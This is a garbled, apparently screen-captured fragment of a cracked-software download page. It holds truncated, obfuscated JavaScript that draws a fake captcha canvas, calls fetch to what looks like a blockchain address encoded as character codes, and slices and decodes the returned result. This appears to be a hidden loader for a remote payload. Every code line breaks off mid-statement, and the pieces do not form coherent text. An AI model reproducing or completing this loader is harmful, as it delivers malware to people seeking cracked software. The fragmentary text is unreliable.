
🔍 Hash-sum: 488e0408e183b3b49bf92ed9e221786a
🕓 Last update: 2026-04-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1+ GHz for cracks